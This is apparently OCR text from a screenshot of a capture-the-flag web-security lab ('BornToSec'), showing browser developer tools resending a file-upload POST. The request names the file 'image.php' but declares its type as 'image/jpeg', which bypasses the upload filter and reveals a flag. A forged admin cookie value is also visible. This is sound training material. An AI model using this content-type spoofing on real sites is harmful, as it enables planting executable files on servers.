 192.168.56.2/?page=upload#
/tmp/image.jpeg succesfully uploaded.
FILE UPLOAD:
Choose an image to upload:
Parcourir... Aucun fichier sélectionné.
UPLOAD
© BornToSec
Inspecteur Console Débogueur Réseau Éditeur de style Performances Mémoire Stockage Accessibilité
Filtrer les URL
Tout HTML CSS JS XHR Polices Images Médias WS Autre
Désactiver le cache
Aucune limitation de la ban...
Nouvelle requête Rechercher Bloqués
POST http://192.168.56.2/?page=upload#
Paramètres d'URL
page upload
nom valeur
En-têtes
Host 192.168.56.2
Accept-Encoding gzip, deflate
Content-Length 59543
Origin http://192.168.56.2
Connection keep-alive
Referer http://192.168.56.2/?page=upload
Cookie I_am_admin=68934a3e9455fa72420237eb05902327
Upgrade-Insecu... 1
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Ge...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,ima...
Accept-Language fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type multipart/form-data; boundary=---------------------------...
nom valeur
Corps du message
-----------------------------62269905736305009821100286208
Content-Disposition: form-data; name="uploaded"; filename="image.php"
Content-Type: image/jpeg
Effacer Envoyer
D... Fichier Ini... T Tr... Taille
/?page=up do... ht 1,... 2,54 Ko
G ... jquery.min.js sc... js mi... 0 o
G ... skel.min.js sc... js mi... 0 o
G ... skel-layers.min sc... js mi... 0 o
G ... init.js sc... js mi... 0 o
G ... 1Ptug8zYS_SK font wo mi... 43,45 ...
G ... 1Ptug8zYS_SK font wo mi... 43,45 ...
G ... favicon.ico Fa... x- mi... 1,41 Ko
/?page=up N... ht 1,... 2,75 Ko
9 requêtes 93,59 Ko / 2,79 Ko transféré
En-têtes Cookies Requête Réponse Déla
HTML Brut
42
Home
Survey
Members
The flag is : 46910d9ce35b3858
/tmp/image.php succesfully uploaded.
File upload:
Choose an image to upload:
Parcourir... Aucun fichier séle